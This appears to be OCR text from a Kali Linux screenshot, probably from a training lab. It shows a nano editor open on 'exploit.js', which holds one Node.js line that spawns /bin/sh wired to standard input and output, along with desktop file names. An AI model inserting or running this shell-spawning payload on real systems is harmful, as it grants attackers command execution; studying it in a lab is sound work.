 root@kali: /home/kali/Downloads × root@kali: /home/kali ×
GNU nano 4.8 exploit.js
require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})
File System
Home
DNS_SPOO...
encod.py
UDEMY